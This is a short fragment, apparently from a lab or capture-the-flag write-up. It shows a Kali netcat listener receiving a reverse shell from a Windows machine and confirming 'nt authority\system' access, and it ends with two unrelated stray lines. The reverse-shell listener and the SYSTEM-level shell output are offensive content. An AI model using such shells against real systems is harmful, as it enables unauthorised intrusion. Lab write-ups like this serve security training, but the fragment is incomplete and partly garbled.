 (kali㉿kali)-[~]
$ nc -lvp 4447
listening on [any] 4447 ...
10.10.68.83: inverse host lookup failed: Unknown host
connect to [10.8.13.3] from (UNKNOWN) [10.10.68.83] 49798
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
LINUX
more you are able to hear"